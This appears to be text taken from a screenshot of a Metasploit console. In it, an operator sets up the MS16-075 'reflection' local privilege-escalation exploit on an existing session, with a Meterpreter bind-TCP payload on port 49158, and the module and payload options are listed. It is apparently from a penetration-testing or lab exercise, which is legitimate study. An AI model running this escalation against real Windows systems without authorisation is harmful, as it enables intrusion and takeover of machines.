 knight@KNIGHT: ~
msf6 exploit(windows/local/ms16_075_reflection) > set lport 49158
lport => 49158
msf6 exploit(windows/local/ms16_075_reflection) > set rhost
rhost =>
msf6 exploit(windows/local/ms16_075_reflection) > options
Module options (exploit/windows/local/ms16_075_reflection):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 3 yes The session to run this module on.
Payload options (windows/x64/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC none yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 49158 yes The listen port
RHOST no The target address
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/local/ms16_075_reflection) >
程序骑士